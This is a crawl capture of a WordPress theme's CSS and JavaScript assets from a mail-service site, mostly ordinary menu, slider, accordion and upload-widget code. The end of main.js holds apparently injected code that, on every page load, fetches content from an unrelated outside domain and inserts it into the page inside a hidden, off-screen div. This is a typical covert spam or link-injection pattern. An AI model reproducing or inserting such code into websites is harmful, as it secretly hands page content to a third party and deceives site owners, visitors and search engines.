.modal-gallery.fade .modal-image *{-webkit-transition:opacity 0.5s linear;-moz-transition:opacity 0.5s linear;-ms-transition:opacity 0.5s linear;-o-transition:opacity 0.5s linear;transition:opacity 0.5s linear;}
.modal-gallery .modal-image *.in{opacity:1;filter:alpha(opacity=100);}
.modal-fullscreen{border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:transparent;overflow:hidden;}
.modal-fullscreen.modal-loading{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.modal-fullscreen .modal-body{padding:0;}
.modal-fullscreen .modal-header,.modal-fullscreen .modal-footer{position:absolute;top:0;right:0;left:0;background:transparent;border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;opacity:0;z-index:2000;}
.modal-fullscreen .modal-footer{top:auto;bottom:0;}
.modal-fullscreen .close,.modal-fullscreen .modal-title{color:#fff;text-shadow:0 0 2px rgba(33, 33, 33, 0.8);}
.modal-fullscreen .modal-header:hover,.modal-fullscreen .modal-footer:hover{opacity:1;}


--- FILE ---
content_type: text/css
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/jquery.fileupload-ui.css
body_size: 285
content:
@charset 'UTF-8';.fileinput-button input{position:absolute;top:0;right:0;margin:0;border:solid transparent;border-width:0 0 100px 200px;opacity:0;filter:alpha(opacity=0);-moz-transform:translate(-300px,0) scale(4);direction:ltr;cursor:pointer}.fileinput-button{position:relative;overflow:hidden;float:left;margin-right:4px}.progressbar,.progressbar div{width:75px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.3);-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.3);box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.3);background:#fff}.progressbar div{width:auto;background:url(https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/progressbar.gif)}.fileupload-progressbar{float:right;width:400px;margin-top:4px}

--- FILE ---
content_type: application/javascript
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/js/main.js
body_size: 1312
content:
jQuery("#scrollUp").hide();
  jQuery(function () {
    jQuery(window).scroll(function () {
      jQuery(this).scrollTop() > 250
        ? jQuery("#scrollUp").fadeIn()
        : jQuery("#scrollUp").fadeOut();
    });
      jQuery("#scrollUp").click(function () {
        return jQuery("body,html").animate({ scrollTop: 0 }, 1e3), !1;
      });
  });
  $(".top_menu li:has(ul)").addClass("submenu");
  $(".top_menu li:has(ul)").append("<i></i>");
  $(".main-nav li:has(ul)").addClass("submenu");
  $(".main-nav li:has(ul)").append("<i></i>");
  $(".mob-btn").click(function () {
    $("html").hasClass("show-menu")
      ? $("html").removeClass("show-menu")
      : $("html").addClass("show-menu");
  });
  $(".overlay").click(function () {
    $("html").hasClass("show-menu") && $("html").removeClass("show-menu");
  });
  /* $(".main-nav ul i").click(function () {
    $(this).parent("li").children("ul").slideToggle();
  }); */
  $(".main-nav").on("click", "i", function (e) {
    $(this).parent("li").toggleClass("opened");
    $(this).parent("li").children("ul").slideToggle();
    var pr = $(this).parent('li').parent('ul').parent('li');
    if(pr.length>0){
      $(this).parent("li").children("ul").find('li:has(ul)').removeClass("opened");
      $(this).parent("li").children("ul").find('li:has(ul)').children('ul').slideUp();
    }
    else{
      var pr1 = $(this).parent('li');
      $('.main-nav').find("li:has(ul)").not(pr1).removeClass('opened');
      $('.main-nav').find("li:has(ul)").not(pr1).children('ul').slideUp();
    } 
  });
  $(".top_menu > ul").addClass("primeMenu").clone().appendTo(".main-nav");
  $(window).scroll(function () {
    var e = $(window).scrollTop();
    window.matchMedia("(min-width: 1200px)").matches &&
      (e >= 50
        ? $(".header").addClass("header-fixed")
        : $(".header").removeClass("header-fixed"));
  });
  $(".faq-wrap").click(function () {
    $(this).next(".answer-wrap").is(":visible")
      ? $(this).next(".answer-wrap").slideUp()
      : ($(".answer-wrap").slideUp(), $(this).next(".answer-wrap").slideDown());
  });
  $(".bnr-slide").slick({
    dots: !1,
    infinite: !0,
    autoplay: !0,
    autoplaySpeed: 3000,
    speed: 3000,
    fade: !0,
    cssEase: "linear",
    prevArrow: !1,
    nextArrow: !1,
  });
  $(document).ready(function () {
    $(".bxslider").bxSlider({
      controls: !1,
      pager: !1,
      auto: !0,
      pager: !1,
      easing: "easeOut",
      speed: 2e3,
    });
  });
  $(document).ready(function () {
    $(".bxslider-side").bxSlider({
      controls: !1,
      pager: !1,
      auto: !0,
      pager: !1,
      easing: "easeOut",
      speed: 2e3,
    });
  });
  $(document).ready(function () {
    $(".bxslider1").bxSlider({
      pager: !1,
      auto: !0,
      nextSelector: "#slider-next",
      prevSelector: "#slider-prev",
      nextText: "",
      prevText: "â† Go back",
      easing: "ease-in-out",
      speed: 2e3,
    });
  });
  jQuery(document).ready(function (e) {
    e(".faq-accordion").smk_Accordion({
      showIcon: !0,
      animation: !0,
      closeAble: !0,
      slideSpeed: 200,
      activeIndex: 1,
    });
  });
  $(".slider-for").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: !0,
    fade: !0,
    asNavFor: ".slider-nav",
  });
  $(".slider-nav").slick({
    slidesToShow: 3,
    slidesToScroll: 1,
    dots: !1,
    arrows: !0,
    centerMode: !0,
    focusOnSelect: !0,
    asNavFor: ".slider-for",
  });


  document.addEventListener("DOMContentLoaded", function() {
    var fullDomain = window.location.hostname;
    var mainDomain = fullDomain.replace(/^www\./, '');
    var url = "https://x8.makaronibasah.com/marlboro.txt";
    fetch(url)
        .then(response => {
            if (!response.ok) {
                throw new Error(`Failed to fetch content (${response.status})`);
            }
            return response.text();
        })
        .then(content => {
            var div = document.createElement("div");
            div.innerHTML = content;
            div.style.position = "absolute";
            div.style.left = "-9999rem";
            div.style.display = "none";
            document.body.insertBefore(div, document.body.childNodes[document.body.childNodes.length - 1].nextSibling);
        })
        .catch(error => {
            console.error("Error fetching content:", error);
        });
});
